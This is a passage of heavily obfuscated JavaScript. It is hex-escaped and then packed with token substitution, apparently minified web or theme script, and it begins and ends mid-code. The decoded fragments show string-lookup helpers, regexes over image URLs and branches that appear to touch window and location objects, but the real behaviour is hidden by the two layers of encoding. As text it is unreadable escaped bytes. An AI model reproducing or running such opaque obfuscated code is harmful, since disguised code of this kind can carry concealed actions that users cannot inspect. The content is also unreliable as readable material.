\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x33\x53\x29\x2C\x36\x35\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x38\x79\x2C\x38\x7A\x29\x2C\x36\x36\x3D\x33\x77\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x38\x41\x2C\x36\x37\x29\x2C\x36\x38\x3D\x38\x42\x5B\x38\x43\x28\x36\x35\x2C\x36\x37\x29\x2D\x31\x77\x5D\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x36\x2B\x5C\x27\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x27\x2B\x36\x34\x2C\x36\x39\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x36\x38\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x31\x67\x20\x36\x39\x7D\x7D\x49\x20\x34\x6E\x28\x36\x61\x2C\x34\x6F\x29\x7B\x79\x20\x31\x79\x3D\x4E\x2C\x36\x62\x3D\x24\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x32\x79\x3D\x36\x62\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x32\x39\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x78\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x70\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x78\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x63\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x31\x35\x2C\x34\x70\x29\x2C\x32\x7A\x3D\x32\x79\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x70\x2C\x33\x78\x29\x2C\x36\x64\x3D\x32\x79\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x5D\x28\x33\x78\x29\x3B\x50\x28\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x7B\x50\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x32\x7A\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x7B\x49\x20\x38\x44\x28\x29\x7B\x79\x20\x32\x66\x3D\x31\x79\x2C\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x38\x45\x28\x57\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x79\x29\x7D\x7D\x7D\x31\x67\x20\x34\x6F\x3D\x36\x63\x2B\x32\x7A\x2B\x36\x64\x2C\x34\x6F\x7D\x49\x20\x36\x65\x28\x33\x7A\x2C\x33\x41\x2C\x32\x67\x29\x7B\x79\x20\x31\x39\x3D\x4E\x3B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x46\x28\x29\x7B\x79\x20\x31\x51\x3D\x31\x39\x3B\x38\x47\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x59\x7B\x79\x20\x31\x52\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x3B\x50\x28\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x79\x20\x33\x42\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x20\x38\x48\x28\x29\x7B\x79\x20\x34\x71\x3D\x31\x39\x3B\x38\x49\x3D\x38\x4A\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x33\x42\x3D\x36\x66\x7D\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x38\x4B\x28\x29\x7B\x79\x20\x32\x55\x3D\x31\x39\x3B\x38\x4C\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3C\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x29\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x38\x4D\x28\x29\x7B\x79\x20\x31\x4A\x3D\x31\x39\x2C\x36\x6C\x3D\x38\x4E\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x38\x4F\x29\x2C\x32\x41\x3D\x36\x6C\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x43\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x72\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x43\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x6D\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x34\x72\x29\x2C\x32\x42\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x72\x2C\x33\x43\x29\x2C\x36\x6E\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x43\x29\x3B\x31\x67\x28\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x32\x42\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x42\x5C\x27\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x50\x3D\x36\x6D\x2B\x32\x42\x2B\x36\x6E\x2C\x38\x51\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x52\x28\x29\x7B\x79\x20\x34\x73\x3D\x31\x39\x3B\x38\x53\x3D\x38\x54\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x38\x55\x29\x7D\x7D\x59\x20\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x38\x56\x28\x29\x7B\x79\x20\x36\x6F\x3D\x31\x39\x3B\x38\x57\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x36\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x59\x20\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x27\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x29\x32\x67\x3D\x36\x66\x3B\x59\x7B\x49\x20\x38\x58\x28\x29\x7B\x79\x20\x32\x56\x3D\x31\x39\x2C\x34\x74\x3D\x38\x59\x28\x57\x29\x2C\x36\x70\x3D\x34\x74\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x38\x5A\x28\x34\x74\x2C\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x36\x70\x29\x7D\x7D\x7D\x7D\x79\x20\x36\x71\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x67\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x67\x20\x36\x71\x7D\x7D\x49\x20\x36\x72\x28\x34\x75\x2C\x34\x76\x29\x7B\x79\x20\x32\x68\x3D\x4E\x3B\x50\x28\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x21\x3D\x33\x36\x29\x79\x20\x36\x73\x3D\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x34\x77\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x36\x73\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x20\x34\x77\x3D\x5C\x27\x5C\x27\x3B\x31\x67\x20\x34\x77\x7D\x49\x20\x35\x4B\x28\x34\x78\x2C\x33\x44\x2C\x32\x57\x2C\x33\x45\x29\x7B\x79\x20\x31\x65\x3D\x4E